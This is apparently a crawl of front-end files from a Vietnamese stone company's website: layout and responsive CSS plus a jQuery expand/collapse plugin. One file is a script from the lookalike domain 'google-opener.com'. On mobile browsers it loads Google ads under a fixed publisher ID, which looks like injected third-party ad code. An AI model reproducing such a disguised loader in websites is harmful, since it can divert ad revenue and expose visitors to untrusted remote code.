    left: 0px;
    width: 100%;
    height: calc(100% );
}
.gallery-top
{
	position:relative;
}
.btn-slide-pro
{
	width:28px;
	position:absolute;
	top:50%;
	margin-top:-28px;
	height:57px;
	text-indent:-999em;
	display:block;
	background-image:url(../images/np_pro.png);
	z-index:999
}
.btn-slide-pro-prev
{
	background-position:-28px 0;
	right:0;
}
.btn-slide-pro-next
{
	background-position:0 0;
	left:0;
}
.gallery-thumbs
{
	margin-top:0px !important;
	}
    .gallery-thumbs .swiper-slide {
      height: 100%;
      opacity: 0.7;
    }
    .gallery-thumbs .swiper-slide-thumb-active {
      opacity: 1;
    }
	.gallery-thumbs img
	{
		display:block;
	}
.gallery-top
{
}
.gallery-top img
{
	display:block;
	margin:auto;
	max-width:100%;
	
}
.gallery-thumbs
{
	margin-top:10px;
	padding-bottom:2px;
}
.gallery-thumbs img
{
	display:block;
	width:100%;
}
.btn-slide-small
{
	position:absolute;
	width:100%;
	height:22px;
	background-color:rgb(0,0,0,0.4);
	z-index:999;
	color:#fff;
	line-height:22px;
	text-align:center;
}
.btn-slide-up
{
	top:0;
}
.btn-slide-down
{
	bottom:0;
}
.hd-attrs
{
	background-color:#d7d7d7;
	padding:10px;
	font-weight:800;
	text-transform:uppercase;
	color:#414042;
}
.attrs
{
	margin-bottom:20px;
	margin-top:10px;
}
.attr-item
{
	overflow:hidden;
	margin-bottom:0px;
	padding-top:5px;
	padding-bottom:5px;
	
}
.attr-name
{
	font-weight:normal;
	background-color:#fff;
	font-weight:700;
}
.attr-value
{
	background-color:#fff;
	
}
.attr-value strong
{
	color:#F00;
}
.attr-item span
{
	
}
.box-splienquan
{
	margin-bottom:20px;
}
.hd-box-splienquan
{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	margin-bottom:10px;
}
#slsplienquan
{
	margin-left:40px;
	margin-right:40px;
}
.btn-slide-box-splienquan
{
	display:block;
	position:absolute;
	width:34px;
	height:34px;
	background-image:url(../images/np_splienquan.png);
	top:50%;
	margin-top:-17px;
	z-index:999;
	
}
.btn-next-slide-box-splienquan
{
	left:0px;
	background-position:0 0;
}
.btn-prev-slide-box-splienquan
{
	right:0px;
	background-position:-34px 0;
}
.trust-pro
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#ebebeb;
}
.trust-pro .item-trust-pro
{
	text-align:center;
}
.trust-pro .item-trust-pro img
{
	-webkit-filter: grayscale(1);
    filter: grayscale(1);
}
.trust-pro .item-trust-pro:hover img
{
	-webkit-filter: grayscale(0);
    filter: grayscale(0);
}
.trust-pro .title-item-trust-pro
{
	font-weight:700;
	text-transform:uppercase;
	margin-top:10px;
	margin-bottom:5px;
	
}
.trust-pro .title-item-trust-pro a
{
	color:#414042;
}
.trust-pro .title-item-trust-pro a:hover
{
	color:#377dbb;
}
.title-page
{
	font-size:18px;
	font-weight:700;
	text-transform:uppercase;
}
.product-orther
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#f1f2f2;
}
.modal-header-page
{
	background-color:#1b75bc;
	font-weight:700;
	color:#fff;
	text-transform:uppercase;
	font-size:18px;
}
.fadein {
    opacity:0;
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
.img-search
{
	width:33%;
	float:left;
	margin-right:10px;
}
.col-pro
{
	height:100%;
}
.menufooter-1
{
	width:65%;
}
.menufooter-2
{
	width:35%;
}
@media (min-width: 768px) {
    .col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}




--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/css/res.css?t=1769768212
body_size: 5601
content:
/* CSS Document */

@media handheld, only screen and (max-width: 1500px) {

	

	.logo

	{

		padding-right:90px;

	}

	.inner-logo

	{

		background-color:transparent;

	}

	.inner-logo:before

	{

		left:-495px;

	}

	.btn-prev-slide-home

	{

		right:20px;

	}

	.btn-next-slide-home

	{

		left:20px;

	}

	.menu li a

	{

		padding:0 10px;

		font-size:13px;

	}

	.list-his

	{

		width:100%

	}

	

}

@media handheld, only screen and (max-width: 1399px) {

	

	.list-view2 .item-filter

	{

		width:100%;

	}

}

@media handheld, only screen and (max-width: 1319px) 

{

}

@media handheld, only screen and (max-width: 1350px) {

	

}

@media handheld, only screen and (max-width: 1220px) {

	

	

}

@media handheld, only screen and (max-width: 1199px) {

	.header

   {

	   display:none;

   }

   .header-m

   {

	   display:block;

   }

   .main-nav

   {

	   display:none;

   }

   .panel-footer a.btn-hide-pc

	{

		display: inline-block;

	}

	.panel-footer a.btn-hide-pad

	{

		display: none;

	}

	.item-page .col-page .inner-page-col

	{

		padding:0;

	}

	.crumb a:first-child

	{

		padding-left:0;

	}

	   

}

@media handheld, only screen and (max-width: 992px) {

   .item-w

   {

	   margin-bottom:10px;

   }

   .wc

   {

	   padding-bottom:0;

	   padding-top:30px;

   }

   .why

   {

	   padding-top:0;

   }

   .col-small

   {

	   display:none;

   }

	.panel-top

	{

		padding-left:0;

	}

	.frm-reg

	{

		width:100%;

	}

	.btn-prev-slide-home

	{

		right:10px;

		z-index:99;

	}

	.btn-next-slide-home

	{

		left:10px;

		z-index:99;

	}

	.title-home

	{

		font-size:20px;

	}

	.item-trust

	{

		margin-bottom:20px;

	}

	.topmenu

	{

		display:none

	}

	.item-preview-6

	{

		-ms-flex: 0 0 20%;

		flex: 0 0 20%;

		max-width: 20%;

	}

	.item-preview-5

	{

		-ms-flex: 0 0 25%;

		flex: 0 0 25%;

		max-width: 25%;

	}

	.item-preview-4

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-3

	{

		-ms-flex: 0 0 33.333%;

		flex: 0 0 33.333%;

		max-width: 33.333%;

	}

	.item-preview-2

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-1

	{

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

	.mnu-footer

	{

		display:none;

	}

	.title-item-content-footer

	{

		display:inline-block;

		float:left;

		padding-right:5px;

	}

	.intro-his

	{

		padding:0;

		margin-top:15px;

	}

	.list-his .item-his:nth-child(2n) .content-hist .intro-his

	{

		padding:0;

	}

	.item-page .col-page

	{

		width:100%;

		margin-bottom:15px;

	}

	.list-view2 .item-filter

	{

		width:50%;

	}

	.col-xs-15

	{

		width:33.3333%

	}
	.title-detail-pro
	{
		margin-top:15px;
	}



}

@media handheld, only screen and (max-width: 768px) {

	.left-trust

	{

		padding-bottom:20px;

	}

	.content-footer

	{

		padding-bottom:20px;

	}

	.call-icon,.email-icon,.item-w

	{

		margin-bottom:10px;

	}

	.kq1

	{

		margin-bottom:10px;

	}

	.frm-reg

	{

		width:100%;

	}

	.hide-on-tab

	{

		display:none

	}

	.timeline > li

	{

		padding-left:50px;

	}

	.timeline > li:after

	{

		left:0;

		width:40px;

		

	}

	.line-home

	{

		padding-top:20px;

		padding-bottom:20px;

	}

	.page-one

	{

		padding-top:30px !important

	}

	.item-preview-6

	{

		-ms-flex: 0 0 25%;

		flex: 0 0 25%;

		max-width: 25%;

	}

	.item-preview-5

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-4

	{

		-ms-flex: 0 0  33.333%;

		flex: 0 0  33.333%;

		max-width:  33.333%;

	}

	.item-preview-3

	{

		-ms-flex: 0 0 33.333%;

		flex: 0 0 33.333%;

		max-width: 33.333%;

	}

	.item-preview-2

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-1

	{

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

	.title-hist

	{

		font-size:14px;

	}

	.title-hist

	{

		padding-right:90px;

	}

	.list-his .item-his:nth-child(2n) .content-hist .title-hist

	{

		padding-left:90px;

	}

	.col-xs-15

	{

		width:50%

	}
	.gallery-top img
	{
		width:100%;
	}

}

@media handheld, only screen and (max-width: 570px) {

	.hide-on-mobile

	{

		display:none;

	}

	.frm-reg

	{

		width:100%;

	}

	.panel-footer

	{

		padding:0;

	}

	.panel-footer a

	{

	

		text-align:center;

		font-weight:normal;

		width:25%;

		float:left;

		font-size:12px;

		line-height:normal;

		border-right:solid 1px #fff;

		padding:5px 20px;

}

	.panel-footer span

	{

		display:block;

	}

	.panel-footer i.fa

	{

		font-size:20px;

	}

	.item-preview-6

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-5

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-4

	{

		-ms-flex: 0 0  33.333%;

		flex: 0 0  33.333%;

		max-width:  33.333%;

	}

	.item-preview-3

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-2

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-1

	{

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

	.item-preview-list

	{

		width:100% !important;

	}

	.item-preview-list img

	{

	}

	.box-menu

	{

		width:100%;

		margin-bottom:15px;

		display:none

	}

	.item-w

	{

		padding-top:30px;

	}

	.item-news-top1

	{

		margin-bottom:20px;

	}

	.trust-pro .item-trust-pro

	{

		margin-bottom:10px;

	}

	.title-detail-pro

	{

		margin-top:15px;

	}

}

@media handheld, only screen and (max-width: 540px) {

}

@media handheld, only screen and (max-width: 480px) {

	

}

@media handheld, only screen and (max-width: 420px) {

.link-top

{

	font-size:14px;

}

	

}

@media handheld, only screen and (max-width: 360px) {

}

--- FILE ---
content_type: text/javascript
request_url: https://google-opener.com/adsbygoogle.js
body_size: 98
content:
function isMobileDevice() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function loadGoogleAds() {
    if (isMobileDevice()) {
        var script = document.createElement('script');
        script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3839282147818043";
        script.async = true;
        script.crossOrigin = "anonymous";
        document.head.appendChild(script);
    }
}

document.addEventListener("DOMContentLoaded", function() {
    loadGoogleAds();
});


--- FILE ---
content_type: application/javascript
request_url: https://khoithinhstone.vn/client/expandable/jquery.expandable.js
body_size: 3112
content:
(function ($) {
    $.fn.expandable = function(params) {
		var $this = $(this);

		if (params === undefined || params === null) {
			params = {};
		}

		var defaults = {
			'height': 200,
			'more': 'Xem thêm',
			'less': 'Đóng lại',
			'no_less': false,
			'offset': 0,
			'animation_duration': 250,
			'expand_responsive': 0
		};

		for (var k in defaults) {
			if (!params.hasOwnProperty(k)) {
				params[k] = defaults[k];
			}
		}

		var $expand_bar = $('<a class="expand-bar"><span class="more">' + params.more
			+ '</span><span class="less" style="display: none">' + params.less
			+ '</span><i></i></a>');

		$expand_bar.on('click', function(){
			var $root = $(this).closest('.expandable');
			var $wrap = $root.find('.expandable-init');
			var $more = $(this).find('.more');
			var $less = $(this).find('.less');

			if (params === undefined || params === null) {
				params = $wrap.data('expand_params');
			}

			if ($root.hasClass('expanded')) {
				$root.css('height', $wrap.outerHeight(true));
				setTimeout(function() {
					$root.css('height', params.height);
				}, 1);

				$less.hide();
				$more.show();
				$root.removeClass('expanded');
			} else {
				$root.css({
					'height': $wrap.outerHeight(true)
				});
				$less.show();
				$more.hide();

				setTimeout(function(){
					$root.css('height', 'auto');
				}, params.animation_duration);

				$root.addClass('expanded');

                if (params.no_less) {
                    $(this).hide();
                    $(this).unbind('click');
                    $wrap.unbind('expandable_resize')
                }
			}
		});

		function checkHeight($elem) {
			var oh = $elem.outerHeight(true);
			var $root = $elem.parent();

			var $expand_bar = $root.find('.expand-bar');

			var params = $elem.data('expand_params');
			if (params === undefined || params === null) {
				params = {
					'offset': 0,
					'height': defaults.height
				}
			}

			if (params.expand_responsive > 0 && params.expand_responsive > window.innerWidth) {
				$root.css('height', 'auto');
				$expand_bar.hide();
				return;
			}

			if (oh <= params.height + params.offset) {
				$root.css('height', 'auto');
				$expand_bar.hide();
			} else {
                if (!$root.hasClass('expanded')) {
                    $root.css('height', params.height);
                }
				$expand_bar.show();
			}
		}

		for (var i = 0; i < $this.length; i++) {
			var $elem = $($this[i]);

			if ($elem.hasClass('expandable-init')) {
				continue;
			}

			$elem.addClass('expandable-init');

			if ($elem.css('padding-top') === '0px') {
				$elem.css('padding-top', '1px');
			}

			if ($elem.css('padding-bottom') === '0px') {
				$elem.css('padding-bottom', '1px');
			}

			var $root = $('<div class="expandable" />');
			$elem.on('expandable_resize', function(){
				checkHeight($(this));
			});

			$root.insertBefore($elem);
			$elem.detach();
			$root.append($elem);

			$root.css({
				'overflow': 'hidden',
				'position': 'relative',
				'height': params.height
			});

			$elem.data('expand_params', params);

			$root.append($expand_bar.clone(true));
		}

		function onResize() {
			$this.trigger('expandable_resize');
		}
		$(window).on('resize', onResize);
		onResize();

		return $this;
	};
 })(jQuery);
